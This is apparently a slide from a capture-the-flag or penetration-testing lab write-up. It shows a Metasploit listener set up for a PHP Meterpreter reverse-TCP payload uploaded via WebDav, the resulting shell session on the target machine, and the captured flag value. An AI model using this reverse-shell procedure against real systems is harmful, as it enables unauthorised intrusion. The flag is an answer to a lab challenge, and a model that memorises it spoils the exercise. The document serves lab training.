 Exploitation: Exploiting the Reverse Shell
01
Tools & Processes
With the Payload attached to
WebDav we then used
Metasploit and Meterpreter.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
02
Achievements
With the metasploit session
listening, we were able to access
the reverse shell and gain access to
the target machine.
With access to the machine we
were able to locate the flag
cat flag.txt
b1ng0w@5h1sn@m0
03
meterpreter > shell
Process 2133 created.
Channel 0 created.
whoami
www-data
pwd
/var/www/webdav
ls
hack.php
passwd.dav
shell.php
cd ..
ls
html
webdav
cd ..
cd ..
ls
bin
boot
dev
etc
flag.txt